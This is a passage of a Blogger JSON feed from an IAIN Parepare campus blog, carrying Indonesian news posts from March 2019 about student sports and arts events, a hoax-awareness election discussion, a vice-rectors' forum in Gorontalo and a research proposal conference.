class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-28-at-13.26.07-1-1024x768.jpeg\" alt=\"\" data-id=\"10107\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10107\" class=\"wp-image-10107\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN\u003Cbr\/\u003EParepare---\u003C\/strong\u003E Dewan Eksekutif Mahasiswa\u003Cbr\/\u003EInstitut Agama Islam Negeri - DEMA IAIN Parepare menggelar event Pekan\u003Cbr\/\u003EOlahraga, Seni dan Ilmiah (POSIL). Event ini merupakan kegiatan tahunan\u003Cbr\/\u003EPengurus DEMA sebagai ajang konsolidasi dan silaturrahmi antar mahasiswa se-\u003Cbr\/\u003EIAIN Parepare. Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh, resmi membuka\u003Cbr\/\u003Eacara ini, Kamis, 28 Maret di Gedung Auditorium Lama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10106]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-09.22.46-1024x576.jpeg\" alt=\"\" data-id=\"10106\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10106\" class=\"wp-image-10106\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Muhammad Saleh memberikan\u003Cbr\/\u003Eapresiasi yang tinggi kepada pengurus Dewan Eksekutif Mahasiswa dan organisasi\u003Cbr\/\u003Emahasiswa (ormawa) lainnya yang dinilainya cukup kreatif dalam menghadirkan\u003Cbr\/\u003Ekegiatan-kegiatan di kampus. Seluruh organisasi mahasiswa cukup aktif dalam\u003Cbr\/\u003Emelakukan berbagai kegiatan. Menurut mantan Ketua Jurusan Dakwah dan Komunikasi\u003Cbr\/\u003Eini, keaktifan organisasi mahasiswa sangat berpengaruh dalam mengembangkan\u003Cbr\/\u003Ebakat dan minat serta kemampuan berorganisasi dan kepemimpinan bagi mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya mengajak kepada seluruh mahasiswa agar\u003Cbr\/\u003Emeramaikan dan memeriahkan Pekan Olahraga, Seni dan Ilmiah (POSIL) ini, tetapi\u003Cbr\/\u003Edengan catatan mengedepankan dan menjunjung tinggi sportifitas. Para supporter harus\u003Cbr\/\u003Esaling menjaga agar kegiatan POSIL ini berjalan dengan lancar dan aman. Saya\u003Cbr\/\u003Eakan menyediakan hadiah khusus kepada supporter terbaik dan kreatif dalam memberikan\u003Cbr\/\u003Edukungannya”, papar Muhammad Saleh menyampaikan harapan dan janjinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10108]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-28-at-13.25.53-754x1024.jpeg\" alt=\"\" data-id=\"10108\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10108\" class=\"wp-image-10108\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Ketua Dema, Sitti Maemunah ketika\u003Cbr\/\u003Editemui menyatakan kegiatan POSIL ini digelar sebagai wadah perekat\u003Cbr\/\u003Esilaturahmi sesama mahasiswa. “Kehidupan kampus ini sangat dipengaruhi oleh\u003Cbr\/\u003Emahasiswa, khususnya mahasiswa yang bergabung dalam organisasi mahasiswa. Agar kehidupan kemahasiswaan selalu terjaga dalam ritmik\u003Cbr\/\u003Egerakan yang harmonis, maka perlu mengadakan event yang menyatukan setiap elemen mahasiswa di kampus IAIN Parepare,” kata Maemunah menyampaikan\u003Cbr\/\u003Ealasan kegiatan ini digelar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10109]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-09.22.461-1024x576.jpeg\" alt=\"\" data-id=\"10109\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10109\" class=\"wp-image-10109\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan POSIL ini akan diramikan oleh 20 kontingen dari perwakilan Ormawa, UKK, UKM, dan HMJ dari 4 fakultas. Mereka akan bertanding dan berlomba dalam 3 kategori yaitu, olahraga, seni dan ilmiah. Ada pun jenis-jenis lomba dan pertandingan untuk kategori Seni, yaitu Tari Kreasi, Nyanyi Solo, Pentas Puisi, Stand Up Komedy, Tilawah, Fashion Show, Pameran Handmade. Kategori olahraga, yaitu Futsal, Volli ball, Badminton, Catur, Takraw, Tarik tambang, Tennis meja. Sementara kegiatan ilmiah, yaitu Debat Ilmiah dan Karya Tulis Ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan yang mengangkat tema “sportifitas, berkarya\u003Cbr\/\u003Etanpa batas dan mempererat tali persaudaraan” akan berlangsung selama 6 hari,\u003Cbr\/\u003Eyaitu 28 maret-03 April 2019. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3294877623903105067\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dewan-mahasiswa-gelar-pekan-olahraga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3294877623903105067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3294877623903105067"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dewan-mahasiswa-gelar-pekan-olahraga.html","title":"DEWAN MAHASISWA GELAR PEKAN OLAHRAGA, SENI DAN ILMIAH (POSIL)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2906719544373510054"},"published":{"$t":"2019-03-28T16:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN PAREPARE JUARA UMUM PORSENI MAHASISWA Se- SULSELBAR"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Institut Agama Islam Negeri (IAIN) Parepare berhasil meraih 7 piala dan sekaligus menjadi juara umum dalam kegiatan Pekan Olahraga dan Seni (PORSENI) se- Sulselbar yang diadakan oleh Dewan Mahasiswa (DEMA) IAIN BONE Tahun 2019. PORSENI yang melibatkan beberapa perguruan tinggi di Sulawesi Selatan dan Sulawesi Barat ini berlangsung selama 4 hari, yaitu  22-26 Maret 2019. Kegiatan ini mengangkat tema \"membangun jiwa sportivitas, kreatifitas, serta mempererat tali silaturahim melalui bingkai porseni\".\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Melalui Whatshapp, Ketua Dewan Mahasiswa IAIN Bone, Sitti Maemunah mengirimkan pesan kepada Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh tentang keberhasilan rekan-rekannya dalam ajang Poreseni tersebut. \"Alhamdulillah, kontingen Mahasiswa IAIN Parepare berhasil keluar sebagai juara umum pada Pekan Olahraga dan Seni yang diadakan DEMA IAIN Bone. Mereka menunggu acara makan-makan ustas\", demikian pesan singkat Ketua Dema.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dari data yang berhasil diperoleh, adapun jumlah peserta yang berpartisipasi dalam kegiatan porseni yang diselenggarakan IAIN Bone diikuti 36 kontingen. Peserta yang berpartisipasi berasal dari tingkat pelajar SMA sederajat yang ada di kabupaten dan dari luar bone. Sedangkan tingkat mahasiswa selain dari Bone juga diikuti oleh perguruan tinggi se Sulselbar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Adapun Ketujuh piala yang berhasil diraih IAIN Parepare berasal dari juara 3 Volly putra dan putri, juara 3 Basket putra dan putri, juara 1 Tennis meja putri,  juara 1 Kaligrafi, dan juara 1 stand up comedy.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E  Wakil rektor III bidang kemahasiswaan, Dr. Muhammad Saleh, M.Ag., mengatakan bahwa  sangat mengapresiasi prestasi ini, tetapi jangan berpuas diri, karena masih banyak tantangan untuk meraih prestasi ke depan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Beliau juga menambahkan bahwa prestasi ini dapat dijadikan sebagai langkah awal untuk menunjukkan bahwa IAIN Parepare bisa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Prestasi ini juga menjadi salah satu indikator persiapan Pekan Ilmiah, Olahraga, Seni, dan Riset (PIONIR) ke IX di Malang Tahun ini.\" ujarnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penulis : Nuraeni\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2906719544373510054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-juara-umum-porseni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2906719544373510054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2906719544373510054"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-juara-umum-porseni.html","title":"IAIN PAREPARE JUARA UMUM PORSENI MAHASISWA Se- SULSELBAR"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6929234261059596168"},"published":{"$t":"2019-03-28T15:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.508+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Cegah Hoax, Mahasiswa FUAD Harus Cerdas Bermedia"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE\u003C\/strong\u003E- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi mengadakan Diskusi Publik di Aula IAIN Parepare dengan tema \"\u003Cem\u003ECerdas dalam Menyikapi Media untuk Pemilu 2019\u003C\/em\u003E\".  Dalam kegiatan ini mengundang pemateri dari Komisioner Komisi Pemilihan  Umum Kota Parepare, yaitu Firman A. Mustafa dan  Dosen Komunikasi  Politik,  Nahrul Hayat, M.I.Kom, Rabu, (27\/3). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini membahas tentang peran penting media mempengaruhi pandangan\u003Cbr\/\u003E politik masyarakat. Selain itu, media massa seperti, televisi, koran, \u003Cbr\/\u003Eradio dan internet menjadi salah satu instrumen demokrasi serta menjadi \u003Cbr\/\u003Epenentu opini publik. \"\u003Cem\u003EAgenda setting\u003C\/em\u003E\u0026nbsp; di media digunakan untuk \u003Cbr\/\u003Emenentukan informasi apa saja yang disampaikan kepada khalayak,\" tutur \u003Cbr\/\u003ENahrul Hayat.\u0026nbsp; Media massa memiliki kekuatan sebagai sumber kebenaran \u003Cbr\/\u003Edan mentransfer informasi sehingga terbentuk pengetahuan baru pada \u003Cbr\/\u003Ekhalayak. \"Salah satu cara agar kita bisa mengetahui mana berita \u003Cem\u003Ehoax\u003C\/em\u003E dan mana yang bukan,\u0026nbsp; yaitu dengan rajin\u0026nbsp; membaca dan menganlisis berita-berita yang ada di media \u003Cem\u003Eonline,\u003C\/em\u003E\"\u0026nbsp; jelas Firman A. Mustafa.\u003Cbr\/\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini bertujuan untuk agar mahasiswa, khususnya mahasiswa  Fakultas Ushuluddin, Adab dan Dakwah mengetahui tentang pemilu yang baik  dan bagaimana menyikapi informasi di media. \"Semoga mahasiswa IAIN  Parepare tidak menyebarkan  serta menulis informasi \u003Cem\u003Ehoax \u003C\/em\u003Edan mampu memilah-milah berita yang dapat dipercaya,\" harap Firman. (why\/mif) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESumber: \u003Cstrong\u003E\u003Ca href=\"https:\/\/fuad.iainpare.ac.id\/\"\u003EWebsite FUAD IAIN Parepare\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6929234261059596168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoax-mahasiswa-fuad-harus-cerdas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6929234261059596168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6929234261059596168"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoax-mahasiswa-fuad-harus-cerdas.html","title":"Cegah Hoax, Mahasiswa FUAD Harus Cerdas Bermedia"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4437439129997358714"},"published":{"$t":"2019-03-27T22:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"FORUM WAREK\/WAKET BIDANG KEMAHASISWAAN PTKIN SE-INDONESIA TIMUR GELAR\nFGD DI GORONTALO"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Wakil Rektor\/Wakil Ketua Bidang Kemahasiswaan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) kembali melakukan Focus Group Discussion (FDG). Kegiatan ini merupakan program tahunan yang digelar oleh Forum Wakil Rektor\/Wakil Ketua Bidang Kemahasiswaan PTKIN se-Indonesia Timur. FGD kali ini diselenggarakan di Gorontalo dan IAIN Sultan Umai bertindak sebagai tuan rumah, berlangsung, 25-27 Maret 2019. Forum ini diikuti Wakil Rektor dari IAIN Sultan Umai Gorontalo, IAIN Parepare, IAIN Palu, IAIN Palopo, IAIN Papua, dan peserta lain-lain.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10085]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-26-at-08.16.47-1024x768.jpeg\" alt=\"\" data-id=\"10085\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10085\" class=\"wp-image-10085\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAgenda dan pembahasan Focus Group Discussion para Warek\/Waket\u003Cbr\/\u003EBidang Kemahasiswaan ini akan fokus pada tiga isu utama, yaitu 1) Evaluasi Poros\u003Cbr\/\u003EPTKIN Indonesia Timur 2018; 2) Penguatan Pembinaan kemahasiswaan PTKIN\u003Cbr\/\u003EIndonesia Timur 2019; dan 3) Persiapan poros PTKIN Indonesia Timur 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EWakil Rektor Bidang Kemahasiswaan IAIN Parepare, Muhammad\u003Cbr\/\u003ESaleh yang menghadiri kegiatan ini menyampaikan, Forum Warek III ini merupakan\u003Cbr\/\u003Ewadah strategis bagi Perguruan Tinggi Keagamaan Islam Negeri dalam melakukan koordinasi\u003Cbr\/\u003Edan konsolidasi secara nasional dalam upaya penguatan peran dan tugas Wakil\u003Cbr\/\u003ERektor Bidang Kemahasiswaan. “Dalam forum ini, kami akan membahas tentang\u003Cbr\/\u003Elangkah-langkah strategis dan taktis dalam pembinaan dan pengembangan kemahasiswaan”\u003Cbr\/\u003Eujar Muhammad Saleh.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10086]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-26-at-07.53.43-1024x768.jpeg\" alt=\"\" data-id=\"10086\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10086\" class=\"wp-image-10086\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh\u003Cbr\/\u003Eakan mendorong pembinaan kemahasiswaan yang berbasis peningkatan kompetensi dan\u003Cbr\/\u003Ekualitas mahasiswa. “Kami berupaya menyediakan dan memfasilitasi mahasiswa\u003Cbr\/\u003Euntuk melakukan kegiatan yang berorientasi pada pembinaan dan pengembangan\u003Cbr\/\u003Ebakat dan minat, keterampilan hidup, dan keterampilan professional lainnya.”\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui Forum Group Dicussion (FDG) Wakil Rektor Bidang\u003Cbr\/\u003EKemahasiswaan ini, Muhammad Saleh akan memperjuangkan program atau kegiatan\u003Cbr\/\u003Epengembangan mahasiswa, seperti lomba yang pesertanya penerima mahasiswa Bidik\u003Cbr\/\u003EMisi. Focus Group Discussion (FDG)\u003Cbr\/\u003EWakil Rektor\/Wakil Ketua Bidang Kemahasiswaan Perguruan Tinggi\u003Cbr\/\u003EKeagamaan Islam (PTKIN)\u003Cbr\/\u003Eini ditutup hari ini, Rabu, 27\/3\/2019. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4437439129997358714\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/forum-warekwaket-bidang-kemahasiswaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4437439129997358714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4437439129997358714"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/forum-warekwaket-bidang-kemahasiswaan.html","title":"FORUM WAREK\/WAKET BIDANG KEMAHASISWAAN PTKIN SE-INDONESIA TIMUR GELAR\nFGD DI GORONTALO"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3818574031237876936"},"published":{"$t":"2019-03-27T22:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.924+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Annual Conference Research Proposal (ACRP) Kemenag Tahun 2019, Lima\nDosen IAIN Parepare Turut Berpartisipasi"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Kementerian Agama melaksanakan kegiatan Annual Conference Research Proposal (ACRP) untuk yang kedua kalinya setelah  sukses pada ACRP pertama tahun 2018 kemarin.  Peserta yang ikut merupakan perwakilan dari seluruh PTKI baik itu Negeri maupun Swasta dan berlangsung selama dua hari di Hotel Horison Grand Serpong, Kota Tangeran, Banteng. Selasa, 26 -27 Maret 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10081]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-27-at-10.41.031-1024x485.jpeg\" alt=\"\" data-id=\"10081\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10081\" class=\"wp-image-10081\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ACRP ini merupakan program Diktis yang\u003Cbr\/\u003Ebertujuan untuk menguji kelayakan proposal penelitian Dosen di\u0026nbsp; Perguruan Tinggi Keagamaan. ACRP Tahun 2019\u003Cbr\/\u003Eini mengusung tema 'Meningkatkan Kinerja Perguruan Tinggi Keagamaan Islam\u003Cbr\/\u003EMelalui Penelitian, Publikasi Ilmiah dan Pengabdian Kepada Masyarakat'. Dan\u003Cbr\/\u003Edihadiri oleh 566 Nomine\u0026nbsp; penerima\u003Cbr\/\u003Ebantuan Penelitian, publikasi ilmiah, dan pengabdian kepada Masyarakat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETahun ini ada lima Dosen dari IAIN Parepare yang\u003Cbr\/\u003Eberhasil lolos dalam nominasi tiga klaster penelitian Pendidikan Islam \u0026nbsp;Kementerian Agama Republik Indonesia. 2\u003Cbr\/\u003EProposal penelitian Dosen yang lolos merupakan penelitian Indvidu\u0026nbsp; dan 3 diantaranya merupakan proposal\u003Cbr\/\u003Epenelitian kelompok.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerikut\u003Cbr\/\u003Eini daftar Dosen IAIN Parepare dan judul penelitiannya yang telah 